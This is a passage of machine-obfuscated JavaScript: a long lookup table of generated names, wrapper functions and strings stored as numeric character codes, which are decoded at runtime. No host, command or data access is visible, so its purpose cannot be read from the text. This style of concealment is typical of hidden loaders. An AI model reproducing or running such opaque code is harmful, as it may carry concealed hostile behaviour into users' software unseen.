_0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return 